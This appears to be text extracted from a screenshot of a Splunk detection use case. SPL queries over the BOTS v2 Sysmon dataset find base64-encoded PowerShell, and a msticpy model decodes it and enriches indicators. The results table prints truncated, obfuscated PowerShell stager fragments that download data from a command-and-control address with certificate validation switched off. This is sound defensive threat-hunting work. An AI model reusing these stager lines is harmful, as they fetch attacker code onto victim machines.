 Use Case: Powershell process command line(2)
index=botsv2 "powershell" "-enc" source="WinEventLog*Microsoft-Windows-Sysmon*Operational*"
| where LIKE(ParentCommandLine,"%powershell%-enc%") | stats count by ParentCommandLine
| fit MLTKContainer algo=msticpy_powershell_ioc ParentCommandLine into app:process_b64_iocs_enrich
fit
※Example of Splunk botsv2 dataset
✓ 510 events (before 8/7/23 7:18:35.0
Events Patterns Statistics (3)
20 Per Page Format Pre
predicted_ParentCommandLine
"C:\Windows\System32\WindowsPowerS
WwBSAGUAZgBdAC4AQQBzAFMARQBtAGIAT
C:\Windows\System32\WindowsPowers
WwBSAGUARgBdAC4AQQBTAHMARQBNAGIAT
powershell -noP -sta -w 1 -enc
WwBSAEUARgBdAC4AQQBTAFMARQBtAGIAb
index=botsv2 "powershell" "-enc" source="WinEventLog*Microsoft-Windows-Sysmon*Operational*"
| where LIKE(ParentCommandLine,"%powershell%-enc%") | stats count by ParentCommandLine
| apply process_b64_iocs_enrich
| rename predicted_* as *, asn_country_code as asn_cc, asn_description as asn_desc
| table decode_validated ioc_ipv4 ioc_url asn asn_cc asn_desc ParentCommandLine
apply
✓ 510 events (before 8/7/23 7:20:26.000 PM) No Event Sampling
Events Patterns Statistics (3) Visualization
20 Per Page Format Preview
msticpy results
ioc_ipv4 ioc_url asn asn_cc asn_desc ParentCommandLine
SYstem.Net.SERvICEPOInTMAnagER]::EXPEct100ContiNue=0;$wC=NEW-ObjECt 45.77.65.211 https://45.77.65.211:443/admin/get.php 20473 US AS- "C:\Windows\System32
ValidationCallback = {$true};$wc.HeAdeRS.Add('User-Agent',$u);$Wc.Proxy= CHOOPA, WwBSAGUAZgBdAC4AQQBz
::ASCII.GeTByTeS('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
';$DATA=$WC.DoWNLoaDDATA($SER+$T);$iV=$DAta[0..3];$DatA=$dATa[4..$DaTa.lENGTh];-
SYstEM.Net.SerViCePoINtMAnAGer]::EXPect100ContInuE=0;$Wc=NeW-Object 45.77.65.211 https://45.77.65.211:443/admin/get.php 20473 US AS- C:\Windows\System32\
ValidationCallback = {$true};$WC.HEaDers.Add('User-Agent',$u);$WC.ProxY= CHOOPA, WwBSAGUARgBdAC4AQQBT
::ASCII.GetBytes('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
';$dAtA=$WC.DOwnlOaDDatA($SER+$t);$Iv=$DATA[0..3];$dATA=$DaTA[4..$DatA.LeNgTh];-
SYsTEM.Net.SerVIcEPOinTMAnAGEr]::EXpEcT100CONtinue=0;$wC=NEw-ObjECT 45.77.65.211 https://45.77.65.211:443/login/process.php 20473 US AS- powershell -noP -sta
ValidationCallback = {$true};$Wc.HeADers.Add('User-Agent',$u);$Wc.PROXy= CHOOPA, WwBSAEUARgBdAC4AQQBT
::ASCII.GetBYTes('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
php';$DATA=$WC.DoWnLoAdDaTa($SEr+$t);$IV=$DATa[0..3];$dATa=$DaTA[4..$daTa.LeNGtH];-
40